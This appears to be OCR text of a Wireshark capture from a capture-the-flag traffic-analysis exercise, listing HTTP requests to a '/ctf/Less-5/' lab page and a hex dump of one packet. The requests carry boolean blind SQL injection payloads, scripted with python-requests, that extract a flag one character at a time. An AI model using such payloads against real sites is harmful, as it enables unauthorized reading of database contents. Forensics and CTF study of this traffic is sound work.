 分组列表 宽窄 区分大小写 字符串
Time Destination Source Protocol Length Info
13 11.171287488 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
25 11.175677202 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
37 11.180292712 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
49 11.185158169 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
61 11.190003090 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
73 11.194529812 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
85 11.199234804 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
97 11.204016360 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
09 11.208888026 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
21 11.213662620 192.168.246.1 192.168.246.23 HTTP 288 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%
rame 22727: 289 bytes on wire (2312 bits), 289 bytes captured (2312 bits) on interface ens33, id 0
thernet II, Src: VMware_1b:d2:18 (00:0c:29:1b:d2:18), Dst: 3a:f9:d3:4c:bf:64 (3a:f9:d3:4c:bf:64)
nternet Protocol Version 4, Src: 192.168.246.23, Dst: 192.168.246.1
ransmission Control Protocol, Src Port: 44164, Dst Port: 80, Seq: 1, Ack: 1, Len: 223
ypertext Transfer Protocol
00 3a f9 d3 4c bf 64 00 0c 29 1b d2 18 08 00 45 00 :··L·d·· )·····E·
10 01 13 7a 6d 40 00 40 06 52 0d c0 a8 f6 17 c0 a8 ··zm@·@· R·······
20 f6 01 ac 84 00 50 31 ea 04 5d 81 51 b2 d9 80 18 ·····P1· ·]·Q····
30 01 f6 6e 70 00 00 01 01 08 0a 88 56 4c 80 2c 60 ··np···· ···VL·,`
40 0f 79 47 45 54 20 2f 63 74 66 2f 4c 65 73 73 2d ·yGET /c tf/Less-
50 35 2f 3f 69 64 3d 31 27 25 32 30 61 6e 64 25 32 5/?id=1' %20and%2
60 30 61 73 63 69 69 28 73 75 62 73 74 72 28 28 73 0ascii(s ubstr((s
70 65 6c 65 63 74 25 32 30 66 6c 61 67 25 32 30 66 elect%20 flag%20f
80 72 6f 6d 25 32 30 74 29 2c 32 37 2c 31 29 29 3d rom%20t) ,27,1))=
90 31 32 36 2d 2d 2b 20 48 54 54 50 2f 31 2e 31 0d 126--+ H TTP/1.1·
a0 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 ·Host: 1 92.168.2
b0 34 36 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 46.1··Us er-Agent
c0 3a 20 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 : python -request
d0 73 2f 32 2e 31 38 2e 34 0d 0a 41 63 63 65 70 74 s/2.18.4 ··Accept
e0 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encodin g: gzip,
f0 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflate ··Accept
00 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 6f : */*··C onnectio